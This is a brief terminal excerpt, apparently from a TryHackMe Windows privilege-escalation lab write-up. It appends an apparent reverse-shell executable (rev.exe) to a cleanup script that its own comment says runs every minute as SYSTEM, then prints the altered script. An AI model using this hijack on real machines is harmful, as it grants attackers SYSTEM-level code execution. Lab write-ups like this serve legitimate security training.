 C:\PrivEsc>echo C:\PrivEsc\rev.exe >> C:\DevTools\CleanUp.ps1
echo C:\PrivEsc\rev.exe >> C:\DevTools\CleanUp.ps1
THM
C:\PrivEsc>type C:\DevTools\CleanUp.ps1
type C:\DevTools\CleanUp.ps1
# This script will clean up all your old dev logs every minute.
# To avoid permissions issues, run as SYSTEM (should probably fix this later)
Remove-Item C:\DevTools\*.log
KALI
C:\PrivEsc\rev.exe